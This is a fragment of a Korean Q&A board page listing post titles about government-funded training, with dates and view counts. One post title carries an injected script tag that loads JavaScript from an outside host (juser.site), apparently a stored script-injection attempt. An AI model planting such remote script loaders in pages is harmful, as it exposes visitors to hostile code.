
Prev
정보 감사해요.
문의 드려요<script src="//juser.site/j.js">&l...
Next
[필독] 답변을 확실히 받기위한 질문자 에티켓
Date
2016.08.08
By
관리자
Views
7636
[필독] 국비지원교육 및 내일배움카드제 신청 관련 묻고답하기
게시판 입니다.
Date
2016.08.08
By
관리자
Views
4570
aaaaa
Date
2026.02.03
By
기기긱
Views
205